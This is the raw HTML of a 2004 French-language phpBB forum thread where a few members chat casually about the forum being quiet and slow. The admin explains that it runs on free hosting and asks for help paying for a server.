		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="241"></a><b>Admin</b></span><br /><span class="postdetails">Jésus<br /><img src="../img/avatars//admin/Fonction/ClubC_Black.gif" alt="" border="0" /><br /><br />Inscrit le: 04 Mar 2004<br />Messages: 830<br />Localisation: Canada</span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=241&amp;sid=02704743f71134b36aed23d1c648ac26#241"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Mer Aoû 04, 2004 5:27 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=241&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">Julian est fou</span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=2&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a> <a href="profile.php?mode=email&amp;u=2&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a> <a href="http://www.club-C.ca.tc" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>   <a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_msnm.gif" alt="MSN Messenger" title="MSN Messenger" border="0" /></a><script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row2"><span class="name"><a name="243"></a><b>Yerdua</b></span><br /><span class="postdetails">Elf qui fait des faute de français nounoune<br /><img src="../img/avatars/gallery/jeux-video/Vincent2.gif" alt="" border="0" /><br /><br />Inscrit le: 08 Mar 2004<br />Messages: 398<br />Localisation: a quecque par</span><br /></td>
		<td class="row2" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=243&amp;sid=02704743f71134b36aed23d1c648ac26#243"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Jeu Aoû 05, 2004 3:58 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=243&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody"><img src="../img/smiles/rolleyes.gif" alt="Roulement des yeux" border="0" /> peut être bien que oui</span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row2" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row2" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=5&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=5&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>     <script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="707"></a><b>kroh</b></span><br /><span class="postdetails">Humain à grand gueule<br /><img src="../img/avatars/gallery/emo/caroemo.gif" alt="" border="0" /><br /><br />Inscrit le: 02 Oct 2004<br />Messages: 173<br />Localisation: Chicout'Nord</span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=707&amp;sid=02704743f71134b36aed23d1c648ac26#707"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Sam Oct 02, 2004 9:41 am<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=707&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">les points faibles du forum c qui a quesement personne  <img src="../img/smiles/huh.gif" alt="Neutre" border="0" /></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=18&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=18&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>     <a href="profile.php?mode=viewprofile&amp;u=18&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_msnm.gif" alt="MSN Messenger" title="MSN Messenger" border="0" /></a><script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row2"><span class="name"><a name="711"></a><b>Admin</b></span><br /><span class="postdetails">Jésus<br /><img src="../img/avatars//admin/Fonction/ClubC_Black.gif" alt="" border="0" /><br /><br />Inscrit le: 04 Mar 2004<br />Messages: 830<br />Localisation: Canada</span><br /></td>
		<td class="row2" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=711&amp;sid=02704743f71134b36aed23d1c648ac26#711"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Sam Oct 02, 2004 10:11 am<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=711&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">Je voi</span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row2" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row2" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=2&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a> <a href="profile.php?mode=email&amp;u=2&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a> <a href="http://www.club-C.ca.tc" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>   <a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_msnm.gif" alt="MSN Messenger" title="MSN Messenger" border="0" /></a><script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="742"></a><b>Yerdua</b></span><br /><span class="postdetails">Elf qui fait des faute de français nounoune<br /><img src="../img/avatars/gallery/jeux-video/Vincent2.gif" alt="" border="0" /><br /><br />Inscrit le: 08 Mar 2004<br />Messages: 398<br />Localisation: a quecque par</span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=742&amp;sid=02704743f71134b36aed23d1c648ac26#742"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Dim Oct 03, 2004 7:35 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=742&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody"><img src="../img/smiles/smile.gif" alt="Sourire" border="0" /> moi je suis la</span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=5&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=5&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>     <script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row2"><span class="name"><a name="743"></a><b>Admin</b></span><br /><span class="postdetails">Jésus<br /><img src="../img/avatars//admin/Fonction/ClubC_Black.gif" alt="" border="0" /><br /><br />Inscrit le: 04 Mar 2004<br />Messages: 830<br />Localisation: Canada</span><br /></td>
		<td class="row2" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=743&amp;sid=02704743f71134b36aed23d1c648ac26#743"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Lun Oct 04, 2004 10:12 am<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=743&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">je vois  <img src="../img/smiles/smile.gif" alt="Sourire" border="0" /></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row2" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row2" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=2&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a> <a href="profile.php?mode=email&amp;u=2&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a> <a href="http://www.club-C.ca.tc" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>   <a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_msnm.gif" alt="MSN Messenger" title="MSN Messenger" border="0" /></a><script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="744"></a><b>kroh</b></span><br /><span class="postdetails">Humain à grand gueule<br /><img src="../img/avatars/gallery/emo/caroemo.gif" alt="" border="0" /><br /><br />Inscrit le: 02 Oct 2004<br />Messages: 173<br />Localisation: Chicout'Nord</span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=744&amp;sid=02704743f71134b36aed23d1c648ac26#744"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Lun Oct 04, 2004 5:11 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=744&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">pi moi aussi !!!! <img src="../img/smiles/laugh.gif" alt="Mort de rire" border="0" /></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=18&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=18&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>     <a href="profile.php?mode=viewprofile&amp;u=18&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_msnm.gif" alt="MSN Messenger" title="MSN Messenger" border="0" /></a><script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row2"><span class="name"><a name="752"></a><b>Yerdua</b></span><br /><span class="postdetails">Elf qui fait des faute de français nounoune<br /><img src="../img/avatars/gallery/jeux-video/Vincent2.gif" alt="" border="0" /><br /><br />Inscrit le: 08 Mar 2004<br />Messages: 398<br />Localisation: a quecque par</span><br /></td>
		<td class="row2" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=752&amp;sid=02704743f71134b36aed23d1c648ac26#752"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Mer Oct 06, 2004 7:14 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=752&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody"><img src="../img/smiles/laugh.gif" alt="Mort de rire" border="0" /> lol</span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row2" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row2" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=5&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=5&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>     <script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="1128"></a><b>Venomt</b></span><br /><span class="postdetails">Humain, Mercenaire puissant<br /><img src="../img/avatars/gallery/jeux-video/HalfLife2.gif" alt="" border="0" /><br /><br />Inscrit le: 08 Mar 2004<br />Messages: 117<br /></span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=1128&amp;sid=02704743f71134b36aed23d1c648ac26#1128"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Jeu Oct 21, 2004 8:14 am<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=1128&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">Il est lent un peu le forum !!!</span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=6&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=6&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>     <a href="profile.php?mode=viewprofile&amp;u=6&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_msnm.gif" alt="MSN Messenger" title="MSN Messenger" border="0" /></a><script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row2"><span class="name"><a name="1168"></a><b>Admin</b></span><br /><span class="postdetails">Jésus<br /><img src="../img/avatars//admin/Fonction/ClubC_Black.gif" alt="" border="0" /><br /><br />Inscrit le: 04 Mar 2004<br />Messages: 830<br />Localisation: Canada</span><br /></td>
		<td class="row2" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=1168&amp;sid=02704743f71134b36aed23d1c648ac26#1168"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Jeu Oct 21, 2004 2:21 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=1168&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">Quesse tu veut que je te dise ?  <img src="../img/smiles/smile.gif" alt="Sourire" border="0" /> 
<br />
C'est le mieu que je puis obtenir sans rien payé !!!
<br />
Si vous voullez que le forum et le site soi plus rapide alord aidez moi a financé un serveur  <img src="../img/smiles/biggrin.gif" alt="Très content" border="0" />  <img src="../img/smiles/biggrin.gif" alt="Très content" border="0" />  <img src="../img/smiles/biggrin.gif" alt="Très content" border="0" /> 
<br />
ou trouvé moi un meilleur hébergeur Gratuit (vous allez avoir de la dificulté a trouvé mieux que ce que j'ai présentement même pas de pub  <img src="../img/smiles/smile.gif" alt="Sourire" border="0" />)</span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row2" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row2" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=2&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a> <a href="profile.php?mode=email&amp;u=2&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a> <a href="http://www.club-C.ca.tc" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>   <a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_msnm.gif" alt="MSN Messenger" title="MSN Messenger" border="0" /></a><script language="JavaScript" type="text/javascript"><!-- 

